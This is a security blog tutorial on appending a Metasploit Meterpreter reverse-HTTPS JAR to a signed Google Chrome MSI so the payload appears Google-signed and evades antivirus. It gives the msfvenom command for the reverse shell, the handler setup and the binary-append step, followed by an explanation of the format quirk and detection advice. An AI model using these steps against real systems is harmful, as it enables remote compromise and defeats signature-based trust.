Making Meterpreter Look Google Signed

In this post I’ll use some of the information made public by VirusTotal in a recent blog post and show how you can easily create a Metasploit Meterpreter payload and append it to a signed MSI file. This will allow you to leverage the code signing from the MSI file to make your payload appear legitimately signed by Google, Inc. After I’ll cover a bit of discussion on why this technique is dangerously significant and how to investigate for its use. We need a few prerequisites to start-

- Msfvenom

- A Google Chrome Enterprise MSI installer file

- A handler to listen for your Meterpreter session



To start, we need a Meterpreter payload in Java Archive (JAR) form. We can get this using msfvenom:

1

msfvenom -p java/meterpreter/reverse_https LHOST=<metasploit host> -f jar -o meterpreter-https.jar

This will output a JAR file containing the Java Meterpreter payload establishing a reverse shell over HTTPS. The payload provides us encryption to obscure commands while blending in with other HTTPS traffic. Feel free to leave the default port option, 8443, unchanged in this example. If we examine this generated payload with VirusTotal, we can see it’s definitely malicious and not signed in any way.





While here, go ahead and configure a handler to receive your Meterpreter session. In the Metasploit console, execute:

1

handler -p java/meterpreter/reverse_https -H 0.0.0.0 -P 8443





Now we can use a Windows command prompt (cmd.exe) and the copy command to append our JAR file to an existing, signed MSI file. If you insist on using Linux or macOS to stage the payload, you can probably do the same append using DD. For this exercise I chose a Google Chrome Enterprise MSI installer file.

1

copy /b GoogleChromeStandaloneEnterprise64.msi + meterpreter-https.jar GoogleChromeStandaloneEnterprise64.jar

This action performs a binary file copy, combining the MSI and JAR files together to create a new JAR file.



Now that the file exists, right-click and examine the file’s properties:

If we examine the file’s properties with VirusTotal, we can see the digital signature still exists, but it’s not valid according to VT’s tools. As a bonus, the file is detected by far fewer AV technologies than just the raw, non-appended payload.

Now we can actually execute the payload by double-clicking. Assuming everything has gone correctly, Meterpreter will execute within Java and connect back to your handler.

From here you can move about the host with the privileges of whatever user executed the payload.

At the end of this path, you’ve generated a Meterpreter payload that isn’t signed itself but appears to be signed thanks to a quirk introduced by interactions between MSI and JAR files.

How Is This Possible?

This trick is possible due to an issue with the MSI file format disclosed by VirusTotal in this blog post. MSI files are compound storage files that resemble databases comprised of OLE streams. This means that the content of an MSI is not truly altered when appending data to the file. The OLE streams still exist within the file, and appended data exists outside those streams. Unfortunately, DFIR professionals are conditioned to playing by code signing rules for portable executables (PEs). In these cases, code signing is a method of ensuring executable code integrity from the publisher to the consumer. Changes to the PE file will cause a mismatch and invalidate the signing data. In the case of an MSI file, appending may not harm the original file’s integrity, so the signing information is still valid. The appended payload remains a stowaway. When the file retains a MSI extension, it will open using Windows Installer/msiexec.exe. When the file gains a JAR extension, it will open with Java given its file association. When you inspect the file’s properties, the magic number/header bytes for the file identify it as a OLE Compound File, allowing tools to parse data within and read the digital signature.

But how can Java execute a MSI file? Even if it’s renamed? That’s the beautiful part of this technique! JAR files are glorified ZIP archive files. It turns out that Java and other tools that read ZIP data will read the data from the last bytes of a file toward the first, until it encounters ZIP header bytes. In this technique, the ZIP header will occur before the MSI content. So the original MSI is not processed by Java.

Why Is This Significant?

This is significant because it challenges how we think about digital signatures and code signing. We’ve been conditioned to think a change to a file automatically invalidates a code signature. Instead we need to take into account the variable of individual file format. What matters is the integrity of signature-guaranteed content. We need to recognize that some file changes do not trespass into the guaranteed content. Thus, no integrity is violated. This also presents another question- Can we reorient software and security controls to recognize when a file should not be associated with appended content? Some investigators and security tools use digital signatures to shortcut decisions on the legitimacy of software. Instead, signatures should be corroborating evidence in the legitimacy decision.

In addition, this technique shows us that traditional code signing is not the only way to generate a signed malicious payload. You can sit your payload next to something already signed if the file format allows. What value does this give adversaries? I think the technique is best suited for payload delivery. Yes, an adversary may compress files for exfiltration into a ZIP archive and append it to a MSI file to bypass data loss protection controls. I don’t think that value significantly outstrips the use of packing and encryption to hide data in an obfuscated form for exfil.

Detecting and Investigating

Detecting an appended payload during execution will likely be difficult. Endpoint detection and response tools will observe Java executing the payload, but will not show signature data of the payload itself. Behavioral detection will rely on the payload resembling traits of Java malware. AV technology will recognize file types, but depending on configurations and specifics may not recognize the appended payload. The best way to detect this? Look for Java executing JARs from user-writable folders with suspicious network connections and establishing persistence mechanisms.

Investigating appended payloads is light work with Sysinternals SigCheck after version 2.70. This tool will validate the MSI’s digital signature and flag when appended content is present. This functionality has also been added to VirusTotal. If you want to get the original appended payload and separate it from the MSI, you can use a hex editor and cut/paste bytes after the ZIP header into a new file.